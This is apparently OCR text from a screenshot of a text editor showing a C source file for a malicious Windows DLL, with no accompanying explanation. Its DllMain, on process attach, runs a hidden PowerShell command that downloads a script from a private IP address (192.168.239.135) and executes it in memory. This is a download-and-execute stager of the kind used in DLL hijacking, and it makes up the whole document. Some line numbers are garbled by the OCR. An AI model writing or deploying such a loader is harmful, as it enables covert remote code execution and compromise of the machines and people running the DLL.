 打开(O)
*1.c
~/桌面
保存(S)
1 #include <windows.h>
2 void exec(void) {
3 system("powershell.exe -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://192.168.239.135:80/a'))\"");
4 return;
5 }
6 BOOL WINAPI DllMain(
7 HINSTANCE hinstDLL,
8 DWORD fdwReason,
9 LPVOID lpReserved )
0 {
1 switch( fdwReason )
2 {
3 case DLL_PROCESS_ATTACH:
4 exec();
5 break;
6 case DLL_THREAD_ATTACH:
7 break;
8 case DLL_THREAD_DETACH:
9 break;
0 case DLL_PROCESS_DETACH:
1 break;
2 }
3 return TRUE;
4 }